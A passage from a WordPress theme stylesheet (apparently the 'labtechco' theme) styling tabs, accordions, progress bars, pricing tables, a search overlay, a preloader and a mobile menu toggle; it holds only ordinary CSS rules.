.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(4) {
    left: 3px;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-title {
    border: 2px solid var( --tste-labtechco-skincolor) !important;
    color: var( --tste-labtechco-skincolor);
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-title:hover {
    background-color: var( --tste-labtechco-skincolor);
    color: #fff;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs {
    display: flex;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tab-title {
    display: block!important;
    padding: 0;
    position: relative;
    text-transform: inherit !important;
    margin: 5px 0px 15px;
}
.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
    width: auto;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs .elementor-active.elementor-tab-title:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
}
.ts-tab-new-home .elementor-tabs .elementor-tab-mobile-title {
    display: none !important;
}
.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
    padding: 0 0 0 100px;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs-wrapper {
    overflow: initial;
}
.elementor-tabs-content-wrapper .elementor-widget-button .elementor-button {
    color: #fff;
}
.elementor-tabs-content-wrapper .elementor-widget-button .elementor-button:hover {
    background-color: var( --tste-labtechco-skincolor-dark);
}
/*** 

====================================================================
    Accordion style-2
====================================================================

 ***/

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
    right: 40px;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover a {
    color: #fff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-square .vc_tta-panel-title>a {
    padding: 20px 40px;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-square .vc_tta-panel-body {
    padding: 15px 30px;
    color: #63709b;
}

.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-shape-square .vc_tta-controls-icon {
    height: 16px;
    width: 16px;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading {
    background-color: white;
    background-image: none;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover {
    box-shadow: none;
}


/* Accordion-style-3 */

.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-title>a {
    padding: 24px 30px;
    font-size: 15px;
    font-weight: 500;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel-body {
    padding-bottom: 20px;
    padding-left: 30px;
    padding-right: 30px;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-style-flat .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
    border-top-left-radius: 5px!important;
    border-top-right-radius: 5px!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading {
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgba(0, 0, 0, 0.05);
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-title>a {
    color: #000;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title>a {
    color: #fff;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-controls-icon::after,
.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-controls-icon::before {
    border-color: #000;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-body .wpb_text_column.wpb_content_element {
    color: #716c80;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,
.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {
    border-color: #fff;
}


/*** 

====================================================================
    Tab
====================================================================

 ***/

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab {
    margin-right: 7px;
}

.wpb-js-composer .vc_tta-color-skincolor .vc_tta-tab>a,
.wpb-js-composer .vc_tta-panel-title {
    font-size: 14px;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-title,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    border: none;
    color: #031b4e;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    background-color: #f6faff;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    background-color: #f6faff;
    color: #031b4e;
}

.wpb-js-composer .vc_tta-container .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-container .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a:hover {
    color: #ffffff;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-tabs:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
    background-color: #f8f8f8;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-tabs:not(.vc_tta-o-no-fill) .vc_tta-panels .vc_tta-panel-body {
    border-color: #f0f0f0;
}


/* Tab modern style */

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
    color: #666;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    background-color: #2A2A2A;
    color: #fff;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #666;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a {
    color: #fff;
}


/* Tab flat style */

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a {
    background-color: #031b4e;
    color: #fff;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a {
    color: #fff;
}


/* Tab outline style */

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #2A2A2A;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #2A2A2A;
    background-color: transparent;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:hover {
    color: #fff;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #2A2A2A;
    background-color: transparent !important;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab>a {
    border-color: #efefef;
    background-color: #FFF;
    color: #212121;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab {
    margin: 1px 10px 0px 10px;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab.vc_active>a {
    border-color: transparent;
    color: #fff;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab.vc_active>a i {
    color: #fff;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tabs-container {
    margin-bottom: 30px;
}

.wpb-js-composer .ts-nutrition-menu .vc_row.vc_inner {
    padding-bottom: 30px;
    margin-bottom: 30px;
    background-color: #f9f9f8;
    padding-top: 30px;
    padding-left: 30px;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    margin: 0 16px 35px;
}

.wpb-js-composer .ts-nutrition-menu .vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper {
    display: block;
}

.wpb-js-composer .ts-nutrition-menu .vc_row.vc_row-flex>.vc_column_container.vc_col-sm-3>.vc_column-inner {
    padding-left: 0px;
}

.wpb-js-composer .ts-nutrition-menu .wpb_content_element {
    margin-bottom: 10px;
}

.wpb-js-composer .ts-nutrition-menu .ts-vc_btn3-container.ts-vc_btn3-inline {
    margin: 0 5px 5px;
}

.wpb-js-composer .ts-nutrition-menu .ts-vc_btn3.ts-vc_btn3-color-white:hover {
    background-color: #333;
    color: #fff
}


/* Tab outline style-2 */

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab {
    display: table-cell;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a {
    font-size: 15px;
    line-height: 20px;
    padding: 18px 35px;
    text-align: center;
    border: 1px solid #eee;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a:after,
.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 7px;
    left: 0;
    display: block;
    bottom: -1px;
    background-color: #000;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:after,
.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-title>a:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 3px;
    left: 0;
    bottom: 0;
    background-color: transparent;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black .vc_tta-panel-body {
    padding: 50px 0;
}

.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid;
    border-color: #eee!important;
}

.vc_tta-color-black.vc_tta-style-outline .vc_tta-panels .vc_tta-panel {
    margin-bottom: 20px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-title>a {
    font-size: 18px;
    line-height: 26px;
    text-align: center;
    font-weight: 400;
    text-transform: uppercase;
}

.vc_tta-style-outline.vc_tta-shape-square a.ts-vc_general.ts-vc_btn3.ts-vc_btn3-size-md {
    font-weight: 300;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.vc_tta-style-outline.vc_tta-shape-square .ts-list.ts-list-style-icon {
    padding-left: 0;
}


/* Tab outline style-3 */

.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline.ts-tab-new-home {
    display: flex;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.vc_tta-style-outline.ts-tab-new-home  .vc_tta-tab {
    display: block;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    padding: 0;
    color: #B9B9D4!important;
    text-transform: none;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    border-width: 0;
    border-color: var(--tste-labtechco-skincolor-dark)!important;
    background-color: transparent!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    margin-bottom: 10px;
    border-width: 0;
    border-color: var(--tste-labtechco-skincolor-dark)!important;
    background-color: transparent!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab.vc_active>a {
    border-width: 0 0 2px;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab.vc_active>a {
    color: var(--tste-labtechco-skincolor-dark)!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-body {
    padding: 0 0 0 100px;
}


/*** 

====================================================================
    Progress-bar
====================================================================

 ***/

span.ts-vc_label_units.vc_label_units {
    position: absolute;
    right: -6px;
    z-index: 3;
    margin-top: -25px;
    text-shadow: none;
    font-size: 14px;
    padding: 1px 9px;
    border-radius: 0;
    position: absolute;
    font-weight: 600;
    letter-spacing: 0.5px;
    top: 0;
    color: #031b4e;
}

.ts-pbar-single-bar-w {
    position: relative;
    margin-top: 55px;
    margin-right: 16px;
}

.themestek-progress-bar.vc_progress_bar .vc_single_bar {
    background-color: #f4f4f4;
    border-radius: 0;
    box-shadow: none;
    height: 6px;
}

.themestek-progress-bar .vc_single_bar .vc_bar {
    border-radius: 0;
}

.themestek-progress-bar .vc_single_bar .vc_label {
    display: block;
    margin: 14px auto 75px;
    width: 100%;
    background: transparent;
    height: 5px;
    border-radius: 6px;
    transition-property: width, background-color;
    padding: 0;
    top: -36px;
    left: 0px;
    font-size: 15px;
    color: #0a0c0e;
    font-weight: 500;
    text-shadow: none;
}

.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    top: -25px;
    left: 0px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.ts-bgcolor-darkgrey .themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.ts-col-bgcolor-darkgrey .themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    color: #fff;
}

.vc_progress-bar-color-white.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    color: #fff;
    text-shadow: none;
}

.themestek-progress-bar.vc_progress_bar .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #e8f1fb;
}

.themestek-progress-bar.vc_progress_bar .ts-pbar-icon-w {
    position: absolute;
    top: 48px;
}

.themestek-progress-bar.vc_progress_bar .ts-vc_icon_element-inner {
    width: 30px;
    height: 40px;
    font-size: 15px;
}

.themestek-progress-bar.vc_progress_bar .ts-pbar-single-bar-w .ts-pbar-icon-w {
    position: absolute;
    top: -42px;
}

.ts-pbar-icon-true .ts-vc_icon_element {
    margin-bottom: 0px;
}

.ts-pbar-icon-true .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner {
    width: 46px;
    height: 45px;
}

.ts-pbar-icon-true .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-md .ts-vc_icon_element-icon {
    font-size: 21px !important;
}

.vc_progress_bar .ts-pbar-icon-true .vc_single_bar {
    margin-left: 60px;
}

.ts-pbar-single-bar-w {
    position: relative;
    margin-top: 70px;
    margin-right: 16px;
}

.themestek-progress-bar .ts-pbar-single-bar-w:first-child {
    margin-top: 45px;
}

.ts-pbar-icon-w {
    position: absolute;
    top: -34px;
}


/*** 

====================================================================
     Contact Form 
====================================================================

 ***/

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.wpcf7-form .input-group {
    margin-bottom: 25px !important;
}

.wpcf7-form .input-group {
    display: block;
}


/*** 

====================================================================
     Counter Fact 
====================================================================

 ***/

h3.ts-fid-inner {
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
}

h6.ts-fid-title {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}

.ts-bgcolor-darkgrey .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-bgcolor-darkgrey .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner span,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner span {
    color: #fff;
}


/*** 

====================================================================
     VC Colum 
====================================================================

 ***/

.ts-span>.vc_column-inner {
    z-index: 3;
}

.ts-col-bg .wpb_wrapper {
    position: relative;
}

.ts-left-span .ts-col-wrapper-bg-layer {
    width: auto;
    margin-left: -300px;
    right: 0;
}

.ts-right-span .ts-col-wrapper-bg-layer {
    width: auto;
    margin-right: -300px;
    left: 0;
    right: 0;
}

.ts-right-span .ts-bg-layer-inner,
.ts-left-span .ts-bg-layer-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}

.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-col-bgcolor-yes .ts-bg-layer-inner {
    position: absolute;
    width: 100%;
    height: 100%;
}


/*** 

====================================================================
    Pricing table 
====================================================================

 ***/

.ts-discount-box .vc_column_container>.vc_column-inner>.wpb_wrapper {
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(115, 128, 157, 0.1);
    background-color: #fff;
    height: 100%;
}


/* ptable syle 2 */

.ts-ptable-lines-w {
    margin-top: 15px;
}

.ts-ptable-line {
    position: relative;
    margin-bottom: 10px;
}

.ts-ptable-line .ts-vc_icon_element.ts-vc_icon_element-outer {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
}

.ts-ptable-line .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner {
    margin: 0;
    height: auto;
    width: auto;
    top: -3px;
}

.ts-ptablebox-colum.ts-ptablebox-featurebox {
    background-color: #ffffff;
    padding: 30px 0px 37px 0px;
    margin-top: 0;
    overflow: hidden;
}


/***

====================================================================
    Search form
====================================================================

 ***/

.ts-search-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 100001;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(9, 22, 42, 0.90);
    -webkit-transition: all 300ms;
    -o-transition: all 300ms;
    -moz-transition: all 300ms;
    transition: all 300ms;
    -webkit-transform: translateY(-30%);
    -moz-transform: translateY(-30%);
    -ms-transform: translateY(-30%);
    -o-transform: translateY(-30%);
    transform: translateY(-30%);
}

.ts-search-overlay.st-show {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.ts-search-outer {
    max-width: 970px;
    margin: 0 auto;
    position: relative;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ts-search-outer .ts-search-logo {
    margin-bottom: 60px;
    position: absolute;
    margin-top: -125px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-search-outer .ts-search-logo img {
    max-height: 65px;
}

.ts-search-overlay .ts-site-searchform {
    position: relative
}

.ts-search-overlay .ts-site-searchform button {
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 10px;
    background-color: #031b4e;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    padding: 0;
    width: 60px;
}

.ts-search-overlay input[type="search"] {
    border: none;
    font-size: 25px;
    color: #09162a;
    padding: 0 80px 0 15px;
    text-align: left;
    height: 70px;
    line-height: 70px;
}

.ts-search-overlay input[type="search"]::placeholder {
    color: rgba(0, 0, 0, 0.40);
    opacity: 1;
    /* Firefox */
}

.ts-search-overlay input[type="search"]:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.40);
}

.ts-search-overlay input[type="search"]::-ms-input-placeholde {
    color: rgba(0, 0, 0, 0.40);
}

.ts-header-logo-wrap {
    margin-bottom: 80px;
}

.ts-icon-close {
    position: absolute;
    color: #fff;
    right: 25px;
    top: 25px;
    cursor: pointer;
}

.ts-icon-close:before {
    content: '\e82e';
    font-family: "ts-labtechco-icons";
    font-size: 30px;
    font-weight: 700;
    opacity: 0.5;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: block;
    opacity: 0.6;
}

.ts-icon-close:hover:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    opacity: 1;
}


/*** 

====================================================================
    ts-pre-loader-container 
====================================================================

 ***/

.ts-pre-loader-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #fff;
    text-align: center;
}

.ts-pre-loader-container img {
    max-width: 100px;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-img-shadow .vc_single_image-wrapper img {
    overflow: hidden;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 16px 16px 30px 0 rgba(15, 8, 49, 0.2);
    box-shadow: 16px 16px 30px 0 rgba(15, 8, 49, 0.2);
}


/*** 

====================================================================
    Static box ( Image with content )
====================================================================

 ***/

.themestek-static-box-wrapper .themestek-static-box-content {
    padding: 0px 15px 25px 15px;
    text-align: center;
}

.themestek-static-box-wrapper .themestek-static-box-content h4 {
    font-size: 20px;
}

.themestek-boxes-static .themestek-boxes-row-wrapper {
    margin: 0;
}

.themestek-boxes-static .themestek-boxes-row-wrapper .ts-box-col-wrapper {
    padding: 0;
    margin-bottom: 0 !important;
}

/*** 

====================================================================
    Static box ( Image with content )
====================================================================

 ***/

.wpdevart-booking-form-container,
.booking_calendar_container,
.booking_calendar_main_container {
    max-width: 100% !important;
}


/*** 

====================================================================
    Flat icon
====================================================================

 ***/

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-size: inherit;
}


/*** 

====================================================================
    mobile menu
====================================================================

 ***/

.menu-toggle,
.mega-menu-toggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 40px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 40px;
    background: transparent;
    outline: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-tap-highlight-color: transparent;
}

.menu-toggle>*,
.mega-menu-toggle>* {
    display: block;
}

.menu-toggle:hover,
.menu-toggle:focus,
.mega-menu-toggle:hover,
.mega-menu-toggle:focus {
    outline: none;
}

.menu-toggle::-moz-focus-inner,
.mega-menu-toggle::-moz-focus-inner {
    border: 0;
}

.ts-labtechco-icon-bars,
.mega-toggle-label {
    display: inline-block;
    height: 2.71429px;
    width: 25px;
    border-radius: 2.85714px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: black;
    position: relative;
}

/* .ts-labtechco-icon-bars:before,
.ts-labtechco-icon-bars:after, */
.mega-toggle-label:before,
.mega-toggle-label:after {
    display: inline-block;
    height: 2.71429px;
    width: 25px;
    border-radius: 2.85714px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: black;
    content: '';
    position: absolute;
    left: 0;
    -webkit-transform-origin: 2.85714px center;
    transform-origin: 2.85714px center;
    width: 100%;
    margin: 0;
}

.ts-labtechco-icon-bars:before,
.mega-toggle-label:before {
    top: 8px;
}

.ts-labtechco-icon-bars:after,
.mega-toggle-label:after {
    top: -8px;
}

.toggled-on .ts-labtechco-icon-bars,
.mega-menu-open .mega-toggle-label {
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
}

.mega-menu-toggle {
    width: auto;
}

.ts-labtechco-icon-bars:before,
.ts-labtechco-icon-bars:after,
.mega-menu-toggle .mega-toggle-label:before,
.mega-menu-toggle .mega-toggle-label:after {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease, -webkit-transform .3s ease;
}

.toggled-on .ts-labtechco-icon-bars,
.mega-menu-toggle.mega-menu-open .mega-toggle-label {
    background: transparent;
}

.toggled-on .ts-labtechco-icon-bars:before,
.toggled-on .ts-labtechco-icon-bars:after,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:before,
